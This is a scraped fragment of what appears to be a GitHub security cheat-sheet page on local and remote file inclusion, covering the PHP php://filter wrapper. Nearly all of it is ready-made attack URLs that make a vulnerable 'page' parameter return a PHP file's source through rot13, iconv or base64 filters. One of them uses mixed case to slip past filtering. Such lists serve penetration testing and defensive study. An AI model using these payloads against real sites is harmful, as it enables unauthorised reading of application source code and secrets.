 https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/File Inclusion/README.md#wrapper-phpfilter
436 lines (314 sloc) 15.3 KB
Raw
LFI / RFI using wrappers
Wrapper php://filter
The part "php://filter" is case insensitive
http://example.com/index.php?page=php://filter/read=string.rot13/resource=index.php
http://example.com/index.php?page=php://filter/convert.iconv.utf-8.utf-16/resource=index.php
http://example.com/index.php?page=php://filter/convert.base64-encode/resource=index.php
http://example.com/index.php?page=pHp://FilTer/convert.base64-encode/resource=index.php